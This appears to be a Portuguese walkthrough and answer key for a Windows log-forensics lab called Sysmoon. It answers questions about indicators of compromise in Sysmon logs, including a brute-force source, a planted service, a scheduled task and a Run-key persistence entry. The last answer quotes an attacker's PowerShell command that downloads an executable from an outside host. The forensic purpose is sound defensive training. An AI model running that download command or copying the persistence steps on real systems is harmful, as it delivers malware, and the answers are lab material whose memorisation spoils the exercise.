WALKTHROUGH SYSMOON
1) O Walkthrough é focado na busca dos IoCs nos logs criados pelo Sysmon e pela ferramenta nativa do Windows para criação de logs built-in:
- Qual IP realizou ataques para advinhar a senha do usuário administrator? R: 192.168.230.130


- Qual nome do serviço instalado na máquina? R: Inoffensive_Update

- Qual o número do ZoneId referente ao arquivo PSTools? R: 3

- Em qual pasta foi feito o download do arquivo mon.exe? R: C:\Windows\Temp\

- Qual IP realizou RDP em 192.168.230.147 às 15:23 do dia 08 de janeiro de 2023? R: 192.168.230.1

- Qual o tipo de logon realizou o usuário anônimo (exemplo: 9)? R: 3


- Qual o nome da tarefa agendada criada para execução de moon.exe? R: Task_Inoffensive
- Qual PID do processo que criou a tarefa agendada anterior? R: 5904

- Qual o valor do registro criado em HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run para execução de moon2.exe? R: Inoffensive_Reg

- Qual comando em powershell completo utilizado para baixar o arquivo noom.exe? R: powershell -c iwr -uri http://msmoon.net/noom.exe -O noom.exe
